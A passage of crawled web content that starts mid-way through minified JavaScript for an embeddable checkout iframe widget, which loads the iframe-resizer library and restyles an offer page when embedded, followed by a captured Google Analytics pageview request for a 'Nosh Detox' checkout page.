1.44-35.17S75.56 81.6 97.74 82.8a39.1 39.1 0 0 0 29.73-13.03 63.8 63.8 0 0 1-37.16 52.3c-8.2-1.8-22.25-7.15-27.8-23.06z"fill=#17a4f6 /><path d="M26.64 115.63C24 107.6 21.6 93.06 32.5 80.5c13.48-16.62 31.58-16.55 31.58-16.55s-9.6 19.06.44 38.86a38.82 38.82 0 0 0 26.05 19.17 63.78 63.78 0 0 1-63.93-6.3z"fill=#4fca24 /></g></svg></div><style>.ecf-spinner svg{animation:.4s linear infinite rotate;margin-top:40px;position:relative}@keyframes rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}</style>'),t.spinner||(document.querySelector("#"+t.id+"-spinner").style.display="none"),null===document.querySelector("#js-iframe-resizer")&&"auto"===t.height){var o=document.createElement("script");o.src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.3.1/iframeResizer.min.js",o.crossOrigin="anonymous",o.id="js-iframe-resizer",document.getElementsByTagName("head")[0].appendChild(o)}var a=e.match(/\/offers\/(.{8})/),r="";if("string"!=typeof a[1])return!1;r=t.resizer.checkOrigin?"https://"+window.location.hostname+"/offers/"+a[1]+"/checkout":e;var d=(window.location.href.match(/coupon_code=(\w+)(&|$)/)||e.match(/coupon_code=(\w+)(&|$)/)||["",""])[1];r+=""===d?"":"?coupon_code="+d;var s=document.createElement("iframe");if(s.id=t.id,s.src=r,s.allow="payment",s.style.width=t.width,s.frameBorder="0",s.style.border="0",s.style.display="none",s.style.minWidth="330px",s.setAttribute("data-animation",t.animation),i.insertAdjacentElement(t.insertPosition,s),"auto"===t.height)var c=setInterval(function(){"function"==typeof iFrameResize&&(clearInterval(c),iFrameResize(t.resizer,"#"+s.id))},10);else{s.style.height=t.height,document.getElementById(s.id+"-spinner").style.display="none",s.style.display="block";var l=s.getAttribute("data-animation");"none"!==l&&s.classList.add("animate__animated",l)}};window.ECF=window.ECF||e,window.ecf=window.ecf||e,function e(t){return document.readyState[7]?t():setTimeout(e,9,t)}(function(){var e=function(e){return document.querySelectorAll(e)};if(document.body.classList.contains("offer-checkout")&&(/\?embed$/.test(window.location.href)||window.top!==window.self)&&!/editor=true/.test(window.location.href)&&!/\?noembed$/.test(window.location.href)){if(window.JGO_ECF=!0,null==document.querySelector("#js-iframe-content")){var t=document.createElement("script");t.src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.2.11/iframeResizer.contentWindow.min.js",t.crossOrigin="anonymous",t.id="js-iframe-content",document.getElementsByTagName("head")[0].appendChild(t)}e("div.checkout-banner").length&&e("div.checkout-banner")[0].remove(),e("#new_checkout_offer").length&&e("#new_checkout_offer")[0].setAttribute("data-iframe-height",""),e("div.col-md-6").length&&e("div.col-md-6")[0].remove(),e("div.checkout-content-left").length&&e("div.checkout-content-left")[0].classList.remove("col-md-offset-1","col-md-5","checkout-content-left"),e("div.content").length&&e("div.content")[0].classList.remove("content"),e("div.container").length&&e("div.container")[0].classList.remove("container"),e("div.row").length&&e("div.row")[0].classList.remove("row"),e(".checkout-footer").length&&e(".checkout-footer")[0].remove();var n=window.JGO_2step?"div.panel-heading{padding:0}div.panel-heading>*:not(div){padding:32px 36px 0 36px}":"div.panel-heading{padding:32px 36px 32px 36px}div.panel-heading>*:not(div):not(.checkout-panel-badge){padding:0}",i=document.createElement("style");i.innerHTML="#preloader {width: 100% !important;height: 100% !important;left:0 !important;}\nbody {background-color:white}\ndiv.checkout-panel {margin:0}\ndiv.checkout-panel{box-shadow: 0 0 0 0 rgba(0,0,0,0.1)}\ndiv.panel-body {padding:36px}\ndiv.price-breakdown {padding: 17px 36px 17px 36px}\n.grecaptcha-badge{visibility: hidden;}\n"+n,document.body.append(i),e("form")[0].setAttribute("target","_top");var o=setInterval(function(){"undefined"!=typeof parentIFrame&&(clearInterval(o),parentIFrame.sendMessage("ecfready"))},10)}})}();
//# sourceMappingURL=ecf.min.js.map


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1848951217&t=pageview&_s=1&dl=https%3A%2F%2Fwww.geetasidhu-robb.com%2Foffers%2FdD32bZBz%2Fcheckout&ul=en-us%40posix&dt=Geeta%20Sidhu-Robb%20%7C%20Nosh%20Detox&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=530479468&gjid=599924389&cid=2085453474.1769390233&tid=UA-27062606-1&_gid=1254527839.1769390233&_r=1&_slc=1&z=1794268645
body_size: -452
content:
2,cG-47E3MN988G